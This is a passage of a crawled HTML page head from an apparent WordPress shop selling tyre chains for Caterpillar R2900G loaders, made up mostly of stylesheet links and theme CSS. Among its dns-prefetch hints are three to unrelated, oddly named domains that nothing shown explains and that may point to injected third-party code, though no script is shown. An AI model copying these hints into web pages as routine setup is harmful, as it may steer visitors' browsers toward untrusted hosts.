

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/tyre-options/
body_size: 23016
content:

<!DOCTYPE html>
<html lang="en-AU">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
              <meta name="theme-color" content="#E7A714" />
            <link rel="profile" href="http://gmpg.org/xfn/11">
            <link rel="pingback" href="https://tyrechainsaustralia.com/xmlrpc.php" />
      <title>TYRE OPTIONS &#8211; ProVide Australia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; Feed" href="https://tyrechainsaustralia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; Comments Feed" href="https://tyrechainsaustralia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; TYRE OPTIONS Category Feed" href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/tyre-options/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tyrechainsaustralia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tyrechainsaustralia.com/wp-includes/blocks/spacer/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/css/slick.css?ver=20170828' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='wrps-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/css/style.css?ver=20170828' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='11f78b023-css' href='https://tyrechainsaustralia.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768972388' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-842-css' href='https://tyrechainsaustralia.com/wp-content/uploads/elementor/css/post-842.css?ver=1647712123' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tyrechainsaustralia.com/wp-content/uploads/elementor/css/global.css?ver=1647712123' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-woocommerce-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='keydesign-style-inline-css' type='text/css'>
.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.team-carousel .owl-item .team-member.design-creative .team-socials a,
.es-accordion .es-time,
.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active>span,
.content-area .vc_grid-filter>.vc_grid-filter-item:hover>span,
.format-quote .entry-wrapper:before,
.large-counter .kd_counter_units,
.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,
.key-icon-box .ib-link a,
blockquote:before,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .socials-widget a:hover .fa,
.woocommerce .woocommerce-form-login .button:hover,
.footer_widget ul a:hover,
.side-content-text ul li:before,
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before,
.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover,
.topbar-lang-switcher ul li a:hover span,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,
.owl-nav div:hover,
.kd_pie_chart .pc_percent_container,
.kd_pie_chart .kd-piechart-icon,
.woocommerce .checkout_coupon .button:hover:hover,
.woocommerce-page #payment #place_order:hover,
.team-member.design-minimal .team-socials a,
.woocommerce-cart #single-page table.cart .button:hover,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,
.team-member.design-two:hover .team-socials .fa:hover,
.team-member.design-two .team-socials .fa:hover,
#single-page .return-to-shop a:hover,
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.navbar-nav li.dropdown:hover .dropdown-menu:hover li a:hover,
.woocommerce ul.products li.product h2:hover,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,
.portfolio-meta.share-meta .fa:hover,
.woocommerce-account #single-page .woocommerce-Button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .button:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart:hover,
.blog_widget ul li a:hover,
#posts-content .entry-meta a:hover,
.breadcrumbs a:hover,
.woocommerce a.button:hover,
.keydesign-cart:hover .cart-icon,
#comments input[type="submit"]:hover,
.search-submit:hover,
.blog-single-content .tags a,
.lower-footer a:hover,
#posts-content .post .blog-single-title a:hover,
#posts-content.blog-minimal-list .blog-single-title a:hover,
#posts-content.blog-img-left-list .blog-single-title a:hover,
.socials-widget a:hover .fa, .socials-widget a:hover,
#customizer .leadengine-tooltip,
.footer_widget .menu li a:hover,
.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,
#single-page .single-page-content .widget ul li a:hover,
#comments .reply a:hover,
#comments .comment-meta a:hover,
#kd-slider .secondary_slider,
#single-page .single-page-content .widget ul li.current-menu-item a,
.team-socials .fa:hover,
#posts-content .post .tt_button:hover .fa,
#posts-content .post .tt_button:hover,
.topbar-socials a:hover .fa,
.pricing .pricing-price,
.pricing-table .tt_button,
.topbar-phone .iconsmind-Telephone , 
.topbar-email .iconsmind-Mail,
.modal-content-contact .key-icon-box .service-heading a:hover,
.pricing-table.active .tt_button:hover,
.footer-business-content a:hover,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.star-rating span,
.es-accordion .es-heading h4 a:hover,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
#comments .reply a:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.woocommerce-cart  #single-page table.cart .product-name a:hover,
.navigation.pagination .prev,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.tt_button.second-style,
.lower-footer .pull-right a:hover,
.woocommerce-review-link:hover,
.section .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-mail-sent-ok,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.blog_widget ul li a:before,
.pricing .fa,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link,
code,
#single-page .single-page-content ul li:before,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.chart-content .nc-icon-outline,
.chart,
.row .vc_custom_heading a:hover,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.kd-process-steps .pss-step-number span,
.navbar-default .navbar-nav > .active > a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.testimonials.slider .tt-container:before,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover
{
	color: #4f6df5;
	color: #E7A714;
}

.pricing-table.DetailedStyle .pricing .pricing-price {
	color: #E7A714!important;
}

.modal-content-inner .wpcf7-not-valid-tip,
.section .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-not-valid-tip,
.section .wpcf7-not-valid-tip,
.kd-process-steps.process-checkbox-template .pss-item:before,
.kd-process-steps.process-checkbox-template,
.kd-separator,
.kd-separator .kd-separator-line {
	border-color: #E7A714;
}

.modal-content-inner .wpcf7-submit:hover,
.searchform #searchsubmit,
#kd-slider,
.kd-contact-form.light_background .wpcf7 .wpcf7-submit,
.footer-newsletter-form .wpcf7 .wpcf7-submit,
.kd_progressbarfill,
.phone-wrapper,
.wpb_wrapper #loginform .button,
.woocommerce input.button,
.testimonial-cards .center .tcards_message,
.email-wrapper,
.woocommerce ul.products li.product .added_to_cart:hover,
.footer-business-info.footer-socials a:hover,
#comments input[type="submit"],
.parallax.with-overlay:after,
.content-area .vc_grid-filter>.vc_grid-filter-item span:after,
.tt_button.tt_secondary_button:hover,
.pricing-table .tt_button:hover,
.modal-content-inner .wpcf7-not-valid-tip,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
#customizer .screenshot a,
.heading-separator,
.blog-header-form .wpcf7-not-valid-tip,
.section .wpcf7-not-valid-tip,
.port-prev.tt_button:hover,
.port-next.tt_button:hover,
 .owl-buttons div:hover,
.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,
.row .vc_toggle_default .vc_toggle_icon::before,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.tt_button,
 .owl-dot span,
.woocommerce a.remove:hover,
.pricing .secondary-button.secondary-button-inverse:hover,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
#kd-slider .bullet-bar.tparrows,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.separator,
.woocommerce button.button,
.cb-container.cb_main_color:hover,
.keydesign-cart .buttons .btn:hover,
.woocommerce .keydesign-cart .buttons .btn:hover,
.woocommerce ul.products li.product .button:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.owl-dot span,
.features-tabs .tab.active,
.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,
.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.wpcf7 .wpcf7-submit,
.navigation.pagination .next:hover,
#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,
.spinner:before,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover,
.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before,
.keydesign-cart .badge,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.navigation.pagination .prev:hover
{
background: #4f6df5;
background: #E7A714;
}


.slider-scroll-down a {
background-color: #4f6df5;
background-color: #E7A714;
}

::selection {
background-color: #4f6df5;
background: #E7A714;
}

::-moz-selection {
background-color: #4f6df5;
background: #E7A714;
}

#single-page #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.upper-footer .modal-menu-item,
.wpcf7 .wpcf7-submit:hover,
.tt_button,
.navigation.pagination .next, .navigation.pagination .prev,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.pricing.active,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.wpcf7 .wpcf7-submit,
.wpb_wrapper #loginform .button,
 .owl-buttons div:hover,
.woocommerce button.button,
.woocommerce a.button,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link,
#commentform #submit,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce input.button,
 .owl-dot.active span,
 .owl-dot:hover span {
	border: 2px solid #4f6df5;
    border: 2px solid #E7A714;
}

.modal-content-inner:before  {
	border-right: 12px solid #4f6df5;
    border-right: 12px solid #E7A714;
}


.page-404 .tt_button,
#wrapper .widget-title,
.blockquote-reverse,
.testimonials.slider  .owl-dot.active span,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
#single-page .single-page-content .widget .widgettitle,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.features-tabs .tab.active:after,
.tabs-image-left.features-tabs .tab.active:after,
.secondary-button-inverse,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_separator .vc_sep_holder .vc_sep_line {
	border-color: #4f6df5;
    border-color: #E7A714;
}

.testimonial-cards .center .tcards_message:before {
	border-color: transparent transparent #4f6df5 #4f6df5;
    border-color: transparent transparent #E7A714 #E7A714;
}

.testimonial-cards .center .tcards_message.author-bottom:before {
	border-color: #4f6df5 transparent transparent #4f6df5;
    border-color: #E7A714 transparent transparent #E7A714;
}


.wpb-js-composer .vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #E7A714;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #E7A714;
}


.tt_button.btn_secondary_color.tt_secondary_button:hover,
.tt_button.btn_secondary_color
{
	background: ;
}

.tt_button.btn_secondary_color.tt_secondary_button,
.tt_button.btn_secondary_color:hover
{
	color: ;
}

.tt_button.btn_secondary_color
{
	border: 2px solid ;
}


h1,h2,h3,h4,h5,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,
 .es-accordion .es-heading h4 a,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
#comments .fn,
#comments .fn a,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-promobox .prb-content h4,
.bp-content h4,
.reply-title,
.product_meta,
.blog-header .section-heading,
.testimonial-cards .tcards-title,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.navbar-default .nav li a,
.logged-in .navbar-nav a, .navbar-nav .menu-item a,
.woocommerce table.shop_attributes th,
.portfolio-block strong,
.keydesign-cart .nc-icon-outline-cart,
.portfolio-meta.share-meta .fa,
.subscribe input[type="submit"],
.es-accordion .es-speaker-container .es-speaker-name,
.pricing-title,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-cart  #single-page table.cart .product-name a,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,
.rw_rating .rw-title,
.group_table .label,
.cb-container.cb_transparent_color:hover .cb-heading,
.app-gallery .ag-section-desc h4,
.single-post .wpb_text_column strong,
 .owl-buttons div,
#single-page .single-page-content .widget ul li a,
